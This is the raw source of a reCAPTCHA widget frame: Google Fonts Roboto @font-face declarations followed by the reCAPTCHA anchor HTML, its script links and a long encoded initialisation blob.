  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DMsGjJMdrwTLglT4K4NeZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__pt_br.js" nonce="DMsGjJMdrwTLglT4K4NeZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DMsGjJMdrwTLglT4K4NeZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DqsOhJMKowr4IMsOjJsOFwp3Cv0zClxxhFsKYwrUiKGVBZVoSMMO6enTDp8O2w4knw5RpwpBfKCPDrzvCgcOAw7jCqVYyw4/CilJ2w7nDjxTDuB4+PzPDqsKQw6LCkcKAwr5ww7vDvQ3Ch8Obw7DCqW/[base64]/[base64]/Ci8O/w47DrMOACMK/H8O5w7bCizfCrMK+w49ManlEwp7DjsOyYsOJNsKqHsKvwrgzEl4UcABcQ0jDlhHDiF3Ct8Kbwr/Ct1PDgsOYccKhZ8O9CiYbwro1Hk8LwoYCwq3Cg8OwwphtR1fDqcO5wpvCo2/Dt8OlwphPeMOwwrtUGcOMRy/CuQV/wr1lRk7DqD7CmSPCisOtP8KKMW7DrMOHwojDjkZTw7zCjcOWwr7CqMOnV8KKN0ldJcKfw7hoIBzCpVXCnnbDrcOpL00mwplqagFpZcKcwpXCvsOPQVDCnyAXWCwjKn/[base64]/[base64]/bsOqNhrDsEpDwoRwwpp0QsObwqLCtTA0wo9dNXRzw5/CtkDDjMKbeMOOw6HDlQopSgXDpQtKSmbDn0gtw7ADMMKcwoM5McODwrIkw6k2RcK5D8Kbw4LDucKUw4kCH3DDgnHClm8FeQU8w50uwrfDsMKCw6IFdcOUw7zCswHCpBrDiF/Cm8K0woFuw6bDi8OAacKfRMKZwqk+wq89NzXCtMOEwqbChMKpH2HDq8KMw6bDqnM3w6cbw5Eqw6YMP3pTwpjDoMKTX394w6tKKC1aG8OQTcKxwoJLKGXCp8K5JCTCvGghAMOYIXfCl8KyXcKpfCE5SGLDqsOkciVswqnCtwrCtcK6AS/DocOYFV5NwpBbwo05wq0Tw7NmHcO3JxHCisKSNsOvdlhjwovCiCzCksOlwox7wokJIcOqw4hWwqNJwoLDvcK1wrQ8NiBWw7vCnMOgdcKJTFHChDF8wq3Co8Kow4U1Ny15w7PDp8O2XjJSwoPDtcKPZcOaw5zDlkdec23CrcOzWsKWw7XDlg3CpsOZwpDCu8OgSHh/QMKhwr0DwqzCo8KGwqDCjzfDlsKGwpA/WMOPwoVAMsKhwpVqD8KnK8KTw7hUEsKJFcOowqLDp0Mfw4dOwqcvwoA+NsOXw7xyw4ofw4Bswr/CnsOrwq10BFnDvcK9w7xVRsKQw44zwrQDw57CklzCqUpdwqbDj8Ojw4Zww5U2CcKma8KTw4HCkQ7CuHLDmVHDgcKeY8OdQMKrAsKCFcOpw5JTw7rCh8Kkw4TCssOyw6fDnMOrbjUtw4tZf8OcER/DoMKeW1XDpV41fsKpNcK3UMKfw69Qw64sw45xw5RlPl0oThnCn1UrwrDCu8KPbSjDuCLDgsO2woNMwqPDtG/DtsOTFcKQFA0pK8Orc8KHGBPDkjXDiXhEQcKAw5TDq8Kiwr/DoTTDm8ONw7vDpUDCmiJDw5I4w5Qvwo9Sw77Dm8Kew4DDu8OJwrMSHTZqByPCp8Osw7RWUsKlTTgPw7Izw6nDn8Kywo4Dw4xdwpHCksOlw6bDkcKMw5Ihe3nDnmTCjhwOw64Nw4Jyw6jDhxsvwqsHFMKRU8OEw7/ClAJiA8KiPsO7w4Vmw750wqcYw7bDgAAGwql0bRh/FMOSIMOywojDqC8AcsKdHWlsDFx/[base64]/CvsKQd8KLw4rDuU4nacK5wol4wp7CrsK+Jw3CgsKnw7TCmQkPw7PCmGlywoQdCcK2w6VnKsOySsOFEsOof8O6wprDlkTCqsOPcDMgPA/CrcOKXMKTOEMXezENw4pdwohuLsO4w4AgQwR5I8OwSsOKwrfDhnHCj8OPwpXDsQfDpx3DvcKXHsOSwoNLRsKif8KudTLDp8OWwpLDh2hHwr3DosKscxfDp8KwwqXCjynDusO3R0UPwpBBHMO2w5IJw7PDszXDohEve8O/wqgIEcKOOGTCgDNHw6nCgMO3L8KOw7DCv2rDrsKsAzjCvnrDgsK9AcKdfsO/wovDscK/[base64]/Ct2DDt8Kfw4l6w5PDlsKuw45iCMKFwpNDw6TDpcOeTFbCjxrCjsOrw6NIdlTCnMOrZybDo8OrdsKEfB9AT8KawqzCrsOsFVfDm8KFw4oMZRjDqsOFBjrCqsOlVAHCocK8wo93wpfDgU3DkQxEw7Q7ScO1wqNFw7pZF8O/YWpRd2sYAcOAbk4MdcOiw6E1TRnDtmLCow4aUTwsw47CtMKnVMKMw756PcK6wqkxcyDClUrCtUp7wp5Ww5XCtzTCrsKxw6vDuADCpUrCsRAELcOsNsKawo8kC1XDssK0L8KgwqTDj0wMwp/DmsKvRip+wr8EVsKzw4Z/w7vDkh/[base64]/ChsO1fS8bAsKuUAnCqiLCgcKpw5Qdwp8PwpRsw4jDmMONwoLCjVbDllbDgsO8X8OOOi1hFG7DlEHChMKMPSMLeT9XOUfCljVrY3YNw5fCvcKYIMKKNwk8w4rDv1DDhCHCjMOiw4zCsRw1VMO2wrkjTMKVXSPDmFLCssKvwqB/wr/DhFzCiMKKaGkvw7PCn8OmS8KLOMOawpzDmWPCrWohVX/DvsK0wpzDk8KAJFjDr8OBwoTCr0B+R1bCscOgPsKHImnDlsOfAsOTLUDDisOYG8KobxTCmsKuMcOGw6oLw7Nbw6fCusOsGsKKw6wnw5AIQU7Cq8OUNMKNwrbCvMOHwoN+wpPCs8OKU38/w4fDqcO7w5hTw7nCvsKHwpkfw4rCnXvDuj1OOQEZw7NCwrfCh1/[base64]/CpxVJwoDDnDfCsMKFMMKVw6xcCGA1CAEewpxgRlHDmMKnLcK1VMKsN8O3wqvDq8O9Xm5/LA7CvsO0R1vChF/DoVMBw55YW8Ojw59zwp3ChWREw5fDnMKrwot0P8KswofCvU3DlsK6w7wKKCsXw6/Cg8OAw6DChxoFCmwQajDCosOpwoTDu8O3wo0KwqUjwp7ClMOfw4hraFjCgnbDuXdxaFTDuMK+JsK3PXdcw53DrkkYVAbCtMKYwrQbfcOdNg87FxdKwr5MwoDCusKZw7HDtkMQw6LDtMOkw7zCmAo6fDFPwp/DoU93w7E2N8KRdsOIAElfw4DDrMO4bRhrXCbCqcOoRgvClcOXdipNXgIqw6tgJF3DjsKGb8KXwqkkwo3DtcKkSmrCjUpjbAVqB8Kjw4rDnXrCiMOBw54TU1JywqsxGsK3TMOPwoVtYgwSccKnwocjAFclJxPDk0TDusKTFcOVw4Ugw5Q9T8K1w6kvLMKPwqAsAT/[base64]/Co8OJbsOqdhfCik7Ck8OVYcOAwpgAEw9hFA3DlAo+akHCjzI8w4kYe0p/LcKDw5vDjsO2wqjCuUbDin7CjlEiXsOXVsOgwphOGkvCgxdxw6tzwpjDsxMzwr3CrATCjCEnG2/DpHzDrWV+w5QLPsKWP8KPfk3DosOOw4LChcKawp/CksOiH8KxOcOpwq1gw47Dp8K+wq9AwqfDtMKnVXPCpwtswpbClT/[base64]/CkMKawqMGwqHDi2jCpUJ8woUlw6rDsRkcwpo8wqDCrlTCrjFSLmYHdChqwpXCoMObNcO0XTATOcOqwoHClcOqw5TClMOFwoABIjzDqR0Zw5wUZcOqwpvDjWbDhcKiw4Esw7XClMO7dCzDpsKhw7PDvTogFlrDl8OSwrBbW3hOW8KPw4rDj8OnS3kzwo/Cr8K6w5DCtsKxwqEIDMOoIsOewoIVw5TDiGJ2DwZjBsK1RC7DrMOOaFsvw6bCtMKxwooMCB7CsQPCsMOxOcKiS1fCkDNAw4FzCHfDt8OEfsKAHUNOfcKcCmRYwqwzwofCu8OTXE/CgnVJw4fDmsONwrlbwqjDl8ObwrrDoR/[base64]/DnsOgIMOVf2xAdMO3YAxjbjvDiMOSPcKWEMOsWMKCw6TCvsO+w5E1w7wJw5fCjmZhcFN9wofDocKcwrVWwqMuUmV3w4rDu1/[base64]/DgBpsbcOpw518GH8cwrrDmSfDlw4fTm7CrBTDuGZuKcOZIzggwp8/[base64]/CuTJAaHAqAxHCpMOwwqoOwoLDtlXDlsO6wqwiwonDrMKrM8K/E8OZTWfClA4mwrTCtsOxwpzDlMKrOcO3Oyo4wqh/Rn3DqsOjwq1AwpjDhTPDkjXCk8KTVsOsw4Udw7BbRWjChlvDhU1rSBjCrlnDksKSXRrDkUFgw6bCmcOUw6bCumllwqRtCk7Cpwl9w4jCicOrMsOufQ8YK2bCvC3ClMOdwoXDhMK0w47DmMOZw5Bjw7PCnMKjVEVlw498wpHDqC/Dg8Oiw5QhY8OBw6FrLsKew5gLw4wbIALDqMK2AMOCb8OxwoHDg8OKwoN4QkUDw53CvX1PCCfDmMOLHRorwrLDqsKhwqYXYcK2K29CQMKHX8OQw7rClcK